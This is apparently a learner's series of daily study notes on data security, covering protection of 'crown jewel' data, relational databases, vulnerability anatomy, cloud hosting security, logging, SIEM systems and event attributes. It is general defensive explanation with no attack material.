The term "crown jewels" is often used to describe the subset of data that requires the highest level of security and protection within a database. This data is typically subject to strict access controls and encryption measures to prevent unauthorized access or theft. Protecting the crown jewels is essential to ensuring the overall security and integrity of the database and the organization that relies on it.
- Identify = Your sensetive and high value data
- Discover = the location and accessibility of your sensetive data
- classify = data according to its value to the organization
- Secure = employ security control and protection measures
- Monitor = Measure and envolve security practices
Using data classification as part of a strategy to secure corporate data assets is sometimes referred to as ‘locking up the crown jewels’. But data security neither starts nor ends with the act of controlling access to information. Nor should a security policy be limited to protecting only the most valuable data; even less critical information can damage the business if it’s lost or leaked at the wrong time.
First, you need to build a strong foundation of knowledge around your data, to understand exactly what you hold and the potential risks to its security. Picture your organisation as the Tower of London. If you don’t know where your crown jewels (and less sparkly assets) are you’ll end up locking every door – or leaving the wrong doors open, exposing them to risk.
This process begins with identifying the types of data that are of greatest importance to the business, so you can pinpoint where you need to focus protection and controls.
Your most valuable and confidential data (your crown jewels) might include:
- Data assets – such as the information on a CRM database
- Business-critical documents including strategic plans and agreements
- Documents or information that are subject to regulations
- Intellectual property (IP), such as product designs and technical specs
- Personal information – for instance employees’ details.
More often than not, however, a company’s most vulnerable point will not be its crown jewels; it’s likely they’ll already have been recognised and heavily protected. It’s the more everyday sensitive data that people don’t think about, like customer lists, contracts, or time sensitive documents such as company results and press releases that are most likely to be leaked or lost. This data must also be identified and protected.
- Locate your organization’s most critical data:
Determining where your most critical data lives is a necessary first step in protecting it. The most critical data is rarely well defined within organizations, he says. Some companies may have created a data protection policy or classification system with different categories for sensitive and confidential data. But a lot of companies haven’t gone through an exercise to determine what is what because it’s too cumbersome. Even the task of finding highly valuable data can be complex we can’t just do a quick search and gather all that data. “Cloud computing makes it very difficult to find because it could be in someone’s OneDrive, or in Azure, or elsewhere on the cloud. We have to search multiple platforms to get a true idea of where sensitive data is located and which resources require the highest levels of protection.
- Assess the impact of a potential data leak:
After locating its crown jewels, organizations should next weigh the criticality of each asset. They should find that If a particular asset or endpoint is compromised, what is the possible impact? “Asset criticality is about understanding your applications, your servers, and your endpoints and giving them a different weight in terms of potential risk for a data leak. That weighting can factor into a company’s overall cyber risk scoring system.
-
Increase your security protections: Added defenses can take a variety of forms. They include encrypting certain documents, deleting data from vulnerable locations, locking down devices so personal USB drives can’t be used to copy data, and restricting access to particular information. Identifying who has access to certain data can be very hard. You might have a classification that says anything with credit card information needs to be kept internal. Mature organizations may maintain a list of people who can access certain files, while other companies might enable employees to email a document only to business partners or vendors. Sending to other recipients would be automatically blocked. As they lock down assets, organizations must think strategically about how to make tradeoffs between the cost of protection and leaders’ comfort with a particular level of risk.
-
Continually monitor sensitive data:
Once the crown jewels have been identified, assessed, and protected, organizations should monitor them. “Monitoring tools are the eyes and ears of the activity happening in your organization from a data perspective—who’s accessing what, how often they’re accessing it, and whether they can access it at all. Data monitoring provides a deeper view into how files are being accessed and used, which can be especially important when complying with government regulations.You need to be able to log every single change that happens for a specific file or set of files to meet compliance.When selecting a monitoring tool, organizations should evaluate its flexibility in creating custom definitions for an organization’s sensitive data—including particular keywords or project names for example. Tools should also deploy the latest AI-powered machine learning (ML) capabilities to get better and better at minimizing the number of false-positive security alerts that can overwhelm IT staff.
- Make security key to your culture: An organization’s security culture determines how well it protects its most valuable data. But at some companies, adopting effective security measures falls second to convenience.A lot of organizations don’t have in place the controls they need because employees will say that something like two-factor authentication is extremely inconvenient for them or their customers.
Today i learned the meaning of leveraging security, how a company can leverage its security and reduce the risk of security breaches as well as cyber attacks, Relational database, its working process,benefits and its drawbacks.
Leveraging security refers to the practice of using security measures or tools to increase the effectiveness or efficiency of other security measures or processes. This can include using technologies such as firewalls, intrusion detection systems, and encryption to protect sensitive data, networks, or systems, and also incorporating security best practices into organizational policies and procedures.
By leveraging security, organizations can enhance their overall security posture and reduce the likelihood of security breaches or cyber attacks. It involves identifying potential weaknesses or vulnerabilities and implementing strategies to mitigate or prevent them.
In essence, leveraging security is about maximizing the value of security investments and resources by ensuring that they work together effectively to provide comprehensive protection against security threats.
There are several methods that a company can use to leverage security and enhance their overall security posture. Here are a few examples:
-
Implementing a Security Framework: A security framework provides a structure for organizing and implementing security measures across an organization. Frameworks such as NIST, ISO, or CIS Controls provide a roadmap for identifying and addressing security risks and vulnerabilities.
-
Conducting Regular Security Audits: Regular security audits can help identify potential security weaknesses and vulnerabilities. Companies can use the results of these audits to develop and implement strategies for mitigating risks and improving security measures.
-
Using Encryption: Encryption is a powerful tool that can help protect sensitive data from unauthorized access. Companies can use encryption to secure data both at rest and in transit.
-
Implementing Two-Factor Authentication (2FA): 2FA is a security measure that requires users to provide two forms of authentication before accessing a system or application. This can include a password and a biometric factor such as a fingerprint or facial recognition.
-
Providing Employee Training: Employee training can help raise awareness of security risks and best practices. Companies can provide training on topics such as phishing scams, password security, and data handling.
-
Monitoring and Responding to Security Threats: Companies should implement a system for monitoring security threats and responding to incidents in a timely and effective manner. This can include using threat intelligence tools and having an incident response plan in place.
By leveraging these methods and others, companies can strengthen their security posture and reduce the risk of security breaches and cyber attacks.
A relational database is a type of database that stores and allows access to data. These types of databases are referred to as "relational" because the data items within them have pre-determined relationships with one another. Data in a relational database is stored in tables. The tables are connected by unique IDs or "keys." When a user needs to access specific information, they can use a key to access all the tables of data that have been pre-determined to be related to that key.
Suppose you're working for a company that sells clothes online. Your organization uses a relational database to manage data related to shipping, customer information, inventory, and website traffic. You have a key to this database that accesses all tables related to shipping, and you need to find out if you have enough inventory to ship out last week's orders.
Since the relational database recognizes that there's a relationship between shipping information and inventory, you can use your key to access inventory numbers and shipping requests to compare data. During this request, you won't access any information about website traffic because your key only accesses the tables of data that are related to shipping.
-
Relational Database Management Systems (RDBMS): An RDBMS is a program that enables you to create, update, and perform administrative tasks with a relational database. The difference between a relational database and an RDBMS is that relational databases organize information based on a relational data model. In contrast, RDBMS is database software that allows users to maintain the database. Common examples of relational database management systems include MySQL, Microsoft SQL Server, and Oracle Database.
-
Processing requests and retrieving information: In an RDBMS, users input SQL queries to retrieve the data needed for specific job functions. SQL stands for Structured Query Language. It's a standardized way to request information from relational databases.
Example: It's similar to the way you might type your question into Google much differently than you'd ask a friend for the same information. Instead of saying, "what's that funny rap song from the Sonic the Hedgehog 2 movie?" you might type in "Sonic the Hedgehog 2 soundtrack list." This formatting change makes it easier for the algorithm to pull the data you need immediately.
- Organizing related data points:
As mentioned above, the data in a relational database is stored in tables. Each row in a table has an access key, and each column has data attributes. The attributes have values that help users understand the relationships between data entries.
Example: A relational database for a shoe store has two tables with related data. In the first single table, each record includes columns containing the customer’s billing and shipping information. Each row is assigned a key. The second single table contains the customer's order information (product, size, quantity). The keys from the first table are listed alongside the order information in the second table because the database recognizes their relationship to one another. This setup makes it easy for the warehouse to pull the correct product from the shelf and ship it to the right customer.
These database types are used for processing and managing transactions. They are often used in retail, banking, and entertainment industries, where an exact amount (of money, tickets, or product) is withdrawn from one location or account and deposited into another. Transactions like these have properties that can be represented by the acronym ACID, which stands for:
-
Atomicity: All parts of a transaction are executed completely and successfully, or else the entire transaction fails.
-
Consistency: Data remains consistent throughout the relational database. Data integrity, or the accuracy and completeness of the data at hand, is enforced in relational databases with integrity constraints (similar to rule enforcers).
-
Isolation: Each transaction is independent of other transactions. Data from one record does not spill onto another, so it is secure.
-
Durability: Even if the system fails, data from completed transactions are safely stored.
By taking the relational approach to data queries, analysts can perform specific functions to obtain the information they need to organize query results by name, date, size, and location. This relational model also means that the logical data structures, such as tables and indexes, are completely separate from physical storage.
A relational database’s main benefit is the ability to connect data from different tables to obtain useful insight. This approach helps organizations of all sizes and industries decipher the relationships between different data sets from various departments. How data is structured within a relational database can also be useful for managing access permissions. Since the relationships between data points are pre-determined and require a unique ID to reference, users only obtain relevant, pre-screened information.
Here are a few more Benefits of relational databases:
-
Simple and centralized database: Relational databases are simple. Toggling between tables provides a wealth of information that can be used for various purposes. Plus, ERP systems are built on relational databases, so they help users manage clients, inventory, and much more.
-
Easy to use: Many companies use relational databases, and ERP, to organize and manage large amounts of data. Their continued use helps to drive improvements to these systems—such as migrating to the cloud. Using SQL, users can easily navigate data sets to retrieve, filter, and ideate the information they need.
-
Save time and money: By using relational databases, companies can stay organized and efficient. The unique IDs help eliminate duplicate information, whether it is tracking a customer’s order or museum visitors. Instead of taking time to input logs of customer data, a relational database reduces redundancy, thus saving employees time. Companies can save money by allocating that labor elsewhere.
Although relational databases are widely used and have many advantages, they also have some disadvantages, which include:
-
Complexity: Relational databases can be complex to design and maintain, especially for large and complex applications. Designing a database schema that accurately represents the data and relationships can require significant expertise and experience.
-
Scalability: Relational databases can struggle to handle extremely large data sets or high levels of traffic. Scaling a relational database to meet the needs of a growing application can be challenging and expensive.
-
Performance: The complexity of relational databases can impact performance, especially for complex queries involving multiple tables. As the size of the database grows, performance can degrade, and optimization may be required.
-
Cost: Relational databases can be expensive to license and maintain, especially for larger applications with high levels of traffic.
-
Limited Flexibility: The structure of a relational database can be rigid, and changes to the schema can be difficult to implement. Adding or modifying data attributes can require significant effort and can impact existing applications that rely on the database schema.
-
Data Integrity: Although relational databases provide robust data integrity and consistency through their use of foreign keys and other constraints, this can also limit flexibility and create challenges when dealing with data that does not fit neatly into a relational schema.
Overall, relational databases are powerful and widely used, but they do have some limitations and drawbacks that need to be carefully considered when designing and implementing a database solution.
Anatomy of vulnerabilities, security controls to protect data and security considerations while hosting models
Today i learned the anatomy of vulnerabilities, some key components of the anatomy of vulnerabilities, security controls to protect data as well as how security considerations change as we consider various hosting models such as on-premise, infrastructure as a service(IaaS), platform as a service(PaaS), and software as a service(SaaS)
The anatomy of vulnerability refers to the different aspects that make an individual or a system susceptible to harm, damage, or exploitation. Vulnerability can manifest in various forms, including physical, psychological, social, economic, and environmental vulnerability.
Here are some key components of the anatomy of vulnerability:
-
Exposure: The degree to which an individual or system is exposed to a potential risk or threat. For example, living in an area prone to natural disasters like floods, hurricanes, or earthquakes increases the exposure to physical harm.
-
Susceptibility: The vulnerability of an individual or system to harm or damage based on their inherent characteristics or vulnerabilities. For example, someone with a weakened immune system is more susceptible to infections.
-
Resilience: The ability of an individual or system to withstand and recover from a potential risk or threat. For example, having access to emergency services or support networks can increase an individual's resilience in the face of a disaster.
-
Access to resources: The availability and accessibility of resources that can help mitigate or reduce the risk of harm or damage. For example, access to healthcare, education, and financial resources can help individuals and communities cope with vulnerabilities.
-
Social factors: The role that social structures and institutions play in creating or exacerbating vulnerabilities. For example, systemic inequalities such as poverty, discrimination, and oppression can create and perpetuate vulnerabilities.
-
Environmental factors: The impact of environmental factors such as climate change, natural disasters, pollution, and other environmental hazards on individual and community vulnerabilities.
Understanding the anatomy of vulnerability is essential for identifying and addressing vulnerabilities at individual, community, and systemic levels. By addressing the underlying causes of vulnerability and building resilience, we can create a more equitable and just society.
To protect data against both outside actors and internal actors, a comprehensive set of security controls is necessary. Here are some key security controls that organizations can implement to protect their data:
-
Access controls: Access controls limit access to data to authorized individuals or processes only. This includes measures such as passwords, multi-factor authentication, and role-based access control.
-
Data encryption: Data encryption converts plain text data into ciphertext, making it unreadable without the appropriate decryption key. Encryption can protect data both at rest and in transit.
-
Monitoring and logging: Monitoring and logging systems can detect and record suspicious activities and provide an audit trail for investigations. This includes intrusion detection systems, security information and event management (SIEM) systems, and network traffic analysis tools.
-
Data backup and recovery: Data backup and recovery measures ensure that data can be restored in the event of a security breach, disaster, or other data loss event. This includes regular backups and testing of backup and recovery systems.
-
Employee training and awareness: Employee training and awareness programs can help prevent accidental or intentional data breaches by educating employees on security best practices and policies.
-
Physical security: Physical security measures, such as access control systems, surveillance cameras, and secure storage facilities, can protect data from physical theft, damage, or destruction.
-
Incident response plan: An incident response plan outlines procedures for responding to security incidents, including how to contain the incident, notify stakeholders, and conduct a post-incident review.
-
Regular security assessments: Regular security assessments, such as vulnerability assessments and penetration testing, can identify vulnerabilities and weaknesses in an organization's security controls and help prioritize remediation efforts.
Implementing a comprehensive set of security controls that covers access controls, data encryption, monitoring and logging, backup and recovery, employee training and awareness, physical security, incident response plans, and regular security assessments can help protect data against both outside actors and internal actors.
security considerations that changes as we consider various hosting models such as; on-premise, infrastructure as a service, platform as a service, and software as a service
As you consider various hosting models, such as on-premise, infrastructure as a service (IaaS), platform as a service (PaaS), and software as a service (SaaS), the security considerations can change significantly. Here is how security considerations can vary across these hosting models:
- On-Premise:
In an on-premise hosting model, the organization owns and manages its own IT infrastructure, including servers, storage devices, and networking equipment. Security considerations in this model include:
- Physical security: Protecting the physical infrastructure from theft, damage, or unauthorized access.
- Access controls: Implementing access controls to ensure that only authorized personnel have access to the infrastructure and data.
- Patch management: Ensuring that all hardware and software are up-to-date with the latest security patches and updates.
- Disaster recovery and business continuity: Implementing backup and recovery systems to ensure that data can be restored in the event of a security breach or disaster.
- Infrastructure as a Service (IaaS):
In an IaaS hosting model, the organization outsources its IT infrastructure to a third-party provider, who is responsible for managing the underlying hardware and networking infrastructure. Security considerations in this model include:
- Data encryption: Encrypting data at rest and in transit to protect against data breaches.
- Identity and access management: Ensuring that only authorized personnel have access to the infrastructure and data through proper identity and access management controls.
- Network security: Protecting the network infrastructure from unauthorized access and attacks, including implementing firewalls and intrusion detection and prevention systems.
- Compliance and audit controls: Ensuring that the infrastructure meets compliance and audit requirements for the organization and the industry.
-
Platform as a Service (PaaS): In a PaaS model, the cloud provider offers a platform on which developers can build and deploy their applications. Security considerations in a PaaS model typically focus on securing the underlying platform and the infrastructure that supports it. This includes measures such as network security, encryption, access control, and application security. Additionally, since developers have more control over the applications and code in a PaaS model, they need to ensure that their applications are secure and that any vulnerabilities are addressed.
-
Software as a Service (SaaS): In a SaaS model, the cloud provider hosts and manages the application, and users access it via a web browser or application interface. In this model, the cloud provider is responsible for securing the infrastructure, platform, and application. However, users still need to take precautions to protect their data and accounts. For example, they may need to use strong passwords, enable multi-factor authentication, and ensure that their devices are secure.
Overall, the security considerations in a PaaS model are more focused on the application layer, while in a SaaS model, the focus is on securing user accounts and data. Regardless of the hosting model, it's essential to implement strong security controls, such as access controls, encryption, monitoring, and incident response plans, to protect against external threats and internal actors. Additionally, it's important to regularly review and update security policies and procedures to stay up-to-date with evolving threats and vulnerabilities.
Today I learned what is data monitoring as well as different methods of data monitoring.I also learned about logging and logging key activities including key generation, key retrieval and key usage. In other hand I got the knowledge of critical security measures for protecting sensitive data and ensuring the integrity of systems and applications such as monitoring data access, activities, logging, unique user identities, and privileged user access
Data monitoring refers to the ongoing process of collecting, analyzing, and evaluating data to ensure that it is accurate, complete, and consistent over time. This involves setting up systems and processes to track and review data metrics and performance indicators, and identifying any issues or anomalies that may arise. Data monitoring may be done manually or through automated tools and software, and it may be used in various contexts, such as business operations, scientific research, or public health surveillance. The goal of data monitoring is to identify any potential problems early on, so that they can be addressed and corrected quickly, and to ensure that the data remains reliable and useful for decision-making.
There are several methods of data monitoring, which can be broadly categorized into following methods:
-
Manual data monitoring: This method involves human intervention to review and analyze data. Manual data monitoring may include regular data reviews, data quality checks, and data audits. It may also involve the use of manual reports or spreadsheets to track data metrics and performance indicators.
-
Automated data monitoring: This method involves using software and tools to automate the collection, analysis, and evaluation of data. Automated data monitoring may include the use of data analytics software, data visualization tools, or machine learning algorithms to identify patterns or anomalies in the data. It may also involve setting up alerts or notifications to flag potential issues or changes in the data.
-
Real-time data monitoring: This method involves monitoring data in real-time, as it is generated. Real-time data monitoring may be done manually or through automated tools and software. This method is particularly useful in situations where immediate action needs to be taken based on the data, such as in financial trading or emergency response.
-
Statistical monitoring: This involves using statistical methods to analyze data and identify any unusual patterns or outliers. This can help identify potential errors or data quality issues.
-
Dashboard monitoring: This involves using dashboards or other visualizations to display data in an easy-to-understand format. This can help identify trends and patterns over time and highlight any potential issues.
-
Alert-based monitoring: This involves setting up alerts or notifications to be triggered when certain data thresholds or performance indicators are reached. This can help ensure that issues are identified and addressed in a timely manner.
-
Auditing: This involves reviewing data periodically to ensure that it meets certain standards or requirements, such as regulatory compliance or quality control. Auditing can be done manually or through automated methods, and it can help identify any problems or errors in the data
Overall, the choice of monitoring method will depend on the specific context and the type of data being monitored. A combination of these methods may also be used to ensure that data is monitored effectively and efficiently.
Logging refers to the process of recording or capturing data related to the events and activities that occur in a system, application, or network. The data captured in logs may include details such as the date and time of an event, the type of event that occurred, the user or application involved in the event, and any relevant parameters or context associated with the event. Logs may be used for a variety of purposes, such as troubleshooting, auditing, security monitoring, and performance analysis. The data captured in logs can be analyzed and correlated to provide insights into system behavior, detect potential security threats, or identify areas for improvement. Logging can be done manually, but it is often automated through the use of software tools and systems designed to capture and manage log data.
When it comes to key management, logging all key activities is a critical security measure to help detect and investigate any unauthorized or suspicious activity.
-
Key generation: When a new key is generated, it should be logged along with relevant metadata, such as the date, time, and purpose of the key. The log should also record the algorithm or method used to generate the key and any relevant parameters, such as key length or entropy source.
-
Key retrieval: When a key is retrieved from storage, the log should record who requested the key and for what purpose. It should also record the date, time, and any relevant information about the key retrieval process, such as the method used to retrieve the key and any access control measures that were applied.
-
Key usage: When a key is used to encrypt, decrypt, or sign data, the log should record the date, time, and purpose of the key usage, as well as the identity of the user or application that performed the action. The log should also record any relevant details about the data that was processed, such as the data type or size, and any relevant parameters or settings used in the encryption or decryption process.
Monitoring data access, activities, logging, unique user identities, and privileged user access are all critical security measures for protecting sensitive data and ensuring the integrity of systems and applications. Here is a brief overview of each of these areas:
-
Data access monitoring: This involves monitoring who accesses sensitive data, when they access it, and from where. This can include tracking logins, file access, network traffic, and database queries. By monitoring data access, organizations can identify potential security threats and unauthorized access attempts.
-
Activity monitoring: This involves monitoring user activities within a system or application, such as keystrokes, mouse movements, and application usage. By monitoring user activities, organizations can detect suspicious behavior or anomalies that may indicate a security breach.
-
Logging: Logging involves capturing and recording data related to system events, such as logins, logouts, file changes, and system errors. Logs can be used to track system activity, troubleshoot problems, and identify security incidents.
-
Unique user identities: This involves assigning unique user identities to each user or application that accesses a system or application. This allows organizations to track and monitor individual user activity, and to assign appropriate access controls based on user roles and permissions.
-
Privileged user access: This involves monitoring and controlling access to privileged accounts, such as administrator or root-level access. By controlling and monitoring privileged access, organizations can prevent unauthorized changes to critical systems and data.
Effective monitoring of these areas often involves the use of automated tools and software, such as intrusion detection systems, security information and event management (SIEM) systems, and user behavior analytics (UBA) tools. By monitoring data access, activities, logging, unique user identities, and privileged user access, organizations can better protect their sensitive data and systems, and quickly detect and respond to potential security threats.
Today I learned about the generation of real-time policy violation alerts while activities are being recorded and customizing monitoring for real-time blocking of unacceptable user behavior, access patterns or geography
Real-time policy violation alerts are notifications that are generated automatically when a user's behavior or actions violate predefined policies or rules in real-time. These alerts typically involve the use of specialized software or tools that monitor and analyze user activity in real-time to detect potential security threats or policy violations.
The purpose of real-time policy violation alerts is to provide timely and proactive detection of security incidents or policy violations, allowing security personnel or relevant parties to take prompt action to mitigate the risks and prevent further damage. By receiving alerts in real-time, organizations can quickly respond to security incidents and minimize their impact on their operations, reputation, and customer trust.
The generation of real-time policy violation alerts while activities are being recorded typically involves the use of specialized software or tools that monitor and analyze user activity in real-time.
Here's a general overview of the process:
-
Activity recording: First, user activity is recorded in some way, such as through logging or capturing data from network traffic.
-
Policy rules: Next, policy rules are defined that outline what types of behavior or actions are allowed or prohibited. These policies might be based on regulatory requirements, company policies, or best practices.
-
Real-time monitoring: As users perform activities, the software continuously monitors their behavior in real-time to detect any potential policy violations. This might involve analyzing data from network traffic, file access logs, or user activity logs.
-
Alert generation: When a potential policy violation is detected, an alert is generated in real-time to notify security personnel or other relevant parties. This alert might include details about the violation, such as the user involved, the time and date of the incident, and the specific policy rule that was violated.
-
Response and remediation: Once an alert is generated, security personnel can take appropriate action to investigate the incident and respond accordingly. This might involve disabling a user account, blocking network traffic, or taking other remediation steps to prevent further policy violations.
Overall, the goal of real-time policy violation alerts is to help organizations identify and respond to potential security threats in a timely and effective manner. By monitoring user activity in real-time and generating alerts when policy violations occur, organizations can reduce the risk of data breaches, compliance violations, and other security incidents.
Real-time blocking of unacceptable user behavior is a security mechanism that automatically prevents users from engaging in behavior that violates company policies, regulatory requirements, or best practices.
This mechanism involves a system that monitors user activity in real-time and identifies behavior that is deemed unacceptable based on predefined rules or policies. When unacceptable behavior is detected, the system blocks it in real-time, preventing further damage or security risks.
The purpose of real-time blocking of unacceptable user behavior is to provide proactive and immediate protection against security threats, compliance violations, or other negative consequences of unacceptable user behavior. By blocking unacceptable behavior in real-time, organizations can prevent the spread of malware, limit the exposure of sensitive information, or prevent users from engaging in actions that could cause damage to the organization.
Overall, real-time blocking of unacceptable user behavior is an important component of a comprehensive security strategy that can help organizations minimize the impact of security incidents and protect their operations, reputation, and customer trust.
Customizing monitoring for real-time blocking of unacceptable user behavior involves setting up a monitoring system that can identify and block unacceptable user behavior as it occurs. Here's an overview of the process:
-
Define unacceptable behavior: First, the organization must define what types of user behavior are considered unacceptable. This might include actions that violate company policies, regulatory requirements, or best practices.
-
Create custom monitoring rules: Next, custom monitoring rules are created to identify and block unacceptable behavior. These rules might be based on specific keywords, file names, IP addresses, or other indicators of unacceptable behavior.
-
Real-time monitoring: Once the custom monitoring rules are defined, they are applied to the organization's monitoring system to identify and block unacceptable behavior in real-time. The monitoring system might include intrusion detection and prevention systems, data loss prevention tools, or other security technologies.
-
Block unacceptable behavior: When unacceptable behavior is detected, the monitoring system blocks it in real-time to prevent further damage. This might involve blocking access to certain websites or applications, disabling user accounts, or preventing the transfer of sensitive data.
-
Review and refine monitoring rules: Over time, the organization should review and refine its monitoring rules to ensure they remain effective in identifying and blocking unacceptable behavior. This might involve analyzing incident reports, reviewing monitoring logs, or conducting regular security assessments.
Overall, customizing monitoring for real-time blocking of unacceptable user behavior is an important part of a comprehensive security strategy. By setting up a monitoring system that can identify and block unacceptable behavior in real-time, organizations can reduce the risk of data breaches, compliance violations, and other security incidents.
In the phase of my learning, today i learned about the Metrics for logging and audit reporting which are typically generated through a systematic process that involves different steps, about Security Incident and event management system (SIEM), some of its key benefits, gained knowledge about logging events to a centralized Security Incident and Event Management system (SIEM) and Steps involved in logging events to centralized SIEM.
The generation of metrics for logging and audit reporting involves the systematic collection, analysis, and reporting of data related to events and activities within an organization's systems and processes. The purpose of generating these metrics is to provide insights into the performance and security of the systems and processes being monitored, as well as to identify potential areas for improvement or remediation. The metrics may include data such as the frequency and severity of security incidents, system uptime and availability, user activity and behavior, and compliance with relevant standards and regulations. The metrics are typically collected through automated logging and monitoring tools, and may be analyzed and reported using a variety of reporting mechanisms, such as dashboards, reports, and other visualizations. The generation of metrics for logging and audit reporting is a critical component of effective security and compliance management within an organization.
Metrics for logging and audit reporting are typically generated through a systematic process that involves the following steps:
-
Identify the data to be collected: The first step is to identify the data that needs to be collected to support the logging and audit reporting requirements. This includes identifying the types of events or activities that need to be logged, as well as the specific data points that need to be recorded for each event.
-
Determine the frequency of data collection: Once the data to be collected has been identified, the next step is to determine how often this data should be collected. This may depend on factors such as the criticality of the event or activity being logged, as well as the requirements of any relevant compliance standards.
-
Define data collection methods: The next step is to define the methods for collecting the data. This may involve configuring logging and monitoring tools to automatically capture the required data, or it may require manual data entry by personnel responsible for monitoring the relevant systems or activities.
-
Set thresholds for alerting: In addition to collecting data, it is often necessary to set thresholds for triggering alerts when certain events or activities exceed predetermined levels. This may involve setting threshold values for key performance indicators (KPIs) or other metrics that are closely tied to the specific events or activities being monitored.
-
Create reporting mechanisms: Finally, once the data has been collected and processed, it is important to create reporting mechanisms that enable stakeholders to review and analyze the data. This may involve creating dashboards, reports, or other visualizations that provide insights into the performance and security of the relevant systems or processes.
Overall, the key to generating metrics for logging and audit reporting is to establish a clear and consistent process that ensures that all relevant data is captured, analyzed, and reported in a timely and accurate manner.
A Security Incident and Event Management (SIEM) system is a software solution that provides centralized security event monitoring, analysis, and response capabilities for an organization. A SIEM system collects and analyzes security-related data from a variety of sources across an organization's network infrastructure, including servers, firewalls, intrusion detection and prevention systems, and other security appliances.
Some of the key benefits of using a SIEM system include:
-
Improved threat detection: By collecting and analyzing security-related data in real-time, a SIEM system can help detect threats that may go unnoticed by traditional security measures.
-
Faster incident response: The real-time alerting and investigation capabilities of a SIEM system enable security teams to quickly respond to potential threats, reducing the risk of data breaches and other security incidents.
-
Compliance support: A SIEM system can provide detailed audit trails and reports on security events and activities, helping organizations comply with various regulatory requirements.
Overall, a SIEM system is a critical component of effective security and compliance management, providing organizations with the tools and capabilities they need to proactively identify and respond to potential security threats.
Logging events to a centralized Security Incident and Event Management (SIEM) system involves collecting and analyzing log data from various sources within an organization's systems and network infrastructure. This includes logs from servers, network devices, security appliances, and other sources.
The primary goal of a SIEM system is to provide real-time visibility into security events and incidents across an organization's network, enabling security teams to quickly identify and respond to potential threats. To achieve this, the SIEM system collects and analyzes logs from various sources in real-time, using a combination of correlation rules, machine learning algorithms, and other analysis techniques.
When an event is detected, the SIEM system generates an alert or notification to the appropriate security personnel, based on predefined rules and thresholds. The alert may include details about the event, such as the time and location of the event, the affected systems or devices, and other relevant data points.
Security teams can then investigate the event, using the SIEM system to identify the root cause and determine the appropriate response. The SIEM system may also provide forensic data and analysis to support post-incident investigations and remediation.
By logging events to a centralized SIEM system, organizations can improve their security posture by providing a comprehensive view of security events and incidents across their network infrastructure, enabling faster detection and response to potential threats. Additionally, the centralized logging of events can support compliance requirements by providing a detailed audit trail of security events and activities.
The following are the typical steps involved in logging events to a centralized Security Incident and Event Management (SIEM) system:
-
Identify data sources: The first step is to identify the sources of log data to be collected by the SIEM system. This includes servers, network devices, security appliances, applications, and other sources that may generate security-relevant data.
-
Configure log collection: Once the data sources have been identified, the next step is to configure the SIEM system to collect logs from each source. This may involve configuring log forwarding on devices, installing log agents on servers or workstations, or other methods depending on the source and type of log data.
-
Normalize log data: After log collection has been configured, the SIEM system will normalize the log data from different sources into a common format, making it easier to correlate and analyze.
-
Analyze log data: The SIEM system will analyze the log data in real-time, using correlation rules, machine learning algorithms, and other techniques to detect security events and incidents.
-
Generate alerts: When a security event or incident is detected, the SIEM system will generate an alert or notification, based on predefined rules and thresholds. This alert may include details about the event, such as the time and location of the event, the affected systems or devices, and other relevant data points.
-
Investigate and respond: Once an alert is generated, security teams can investigate the event using the SIEM system to identify the root cause and determine the appropriate response. This may involve collecting additional forensic data and conducting post-incident analysis to identify any gaps in security controls or policies.
-
Generate reports: The SIEM system can also generate reports on security events and incidents, providing a comprehensive view of security activity across the organization's network infrastructure. These reports can be used to support compliance requirements, identify trends and patterns in security activity, and provide insights into the effectiveness of security controls and policies.
Overall, logging events to a centralized SIEM system is a critical component of effective security and compliance management, providing real-time visibility into security events and incidents across an organization's network infrastructure.
Today I got the knowledge of event attributes in data activity reporting. Then I learned key event attributes that provide context and help to understand what happened while logging and importance of including event attributes while logging. I also learned what is events attributes granularity and why should we manage events attributes as well as some methods to manage the event attributes granularity while reporting the data.
Event attributes are specific pieces of information that provide context and details about a particular event that occurs in a system or application. Logging these attributes is essential to maintaining a comprehensive record of events that take place over time, which can be used for monitoring, debugging, and troubleshooting. Common attributes to include in event logging include the timestamp of the event, the event type (such as a login attempt or error message), the source of the event (such as a particular server or application), the severity level of the event (such as a critical error or a warning), and any relevant additional context (such as the user's IP address or the device they were using). By including these attributes in event logging, you can gain a better understanding of what happened, when it happened, and where it originated, making it easier to diagnose issues and improve overall system performance
When logging an event, it's important to include key attributes that provide context and help to understand what happened. Here are some common event attributes to include in logging:
-
Timestamp: This is the time when the event occurred, recorded in a standard format like ISO 8601. It's important to use a consistent time zone to avoid confusion.
-
Event type: This is a short description of the event, such as "login attempt," "payment processed," or "error occurred." It helps to categorize the event and make it easier to filter and search later.
-
Event source: This is the system or application where the event originated, such as a web server, mobile app, or database.
-
Event ID: This is a unique identifier for the event, which can be used to track it through different systems or processes.
-
User ID: If the event is related to a specific user, such as a login attempt or a purchase, it's useful to include the user ID. This can help with troubleshooting and identifying patterns.
-
Severity level: This is a rating of the impact or severity of the event, such as "debug," "info," "warning," or "error." It helps to prioritize and filter events based on their importance.
-
Event message: This is a more detailed description of the event, including any relevant information or data. It should be concise but informative.
-
Additional context: Depending on the event, there may be other contextual information that is relevant, such as the user's IP address, the device they were using, or the URL they were accessing. Including this information can help with troubleshooting and identifying patterns.
By including these event attributes in logging, you can create a detailed and informative record of what happened, when it happened, and where it originated. This can be valuable for monitoring, debugging, and improving your system or application.
Including event attributes while logging is important for several reasons:
-
Contextual information: Event attributes provide contextual information that helps to better understand what occurred at a particular point in time. This context can be critical in identifying the cause of an issue and determining appropriate remedial actions.
-
Troubleshooting: Capturing event attributes can be used in troubleshooting efforts to identify patterns, diagnose issues, and optimize system performance. By analyzing event attributes over time, you can identify trends and patterns that can help to prevent similar issues in the future.
-
Compliance and regulatory requirements: Depending on the nature of the system or application, there may be regulatory or compliance requirements around the types of events that are logged and the level of detail required. Capturing event attributes ensures that you are meeting these requirements and can provide evidence of compliance when required.
-
Audit trail: Logging event attributes provides a comprehensive audit trail of all events that have occurred within the system or application. This can be critical in investigating security incidents or identifying unauthorized activity.
-
Performance monitoring: Capturing event attributes can be used to monitor system or application performance and identify areas for optimization. By analyzing event attribute data over time, you can identify trends and patterns that can help to optimize system performance and reduce downtime.
Overall, including event attributes while logging provides critical contextual information, supports troubleshooting and performance monitoring efforts, meets compliance and regulatory requirements, provides a comprehensive audit trail, and helps to identify and prevent issues in the future.
Event attributes granularity refers to the level of detail or specificity captured in each attribute of an event that is logged by a system or application. Granularity can vary depending on the specific requirements of the system or application.
For example, if a system requires detailed performance monitoring, it may need to capture highly granular event attributes such as specific CPU utilization or memory usage metrics. In contrast, a system that primarily requires monitoring for security purposes may need to focus on attributes like login attempts or network traffic patterns.
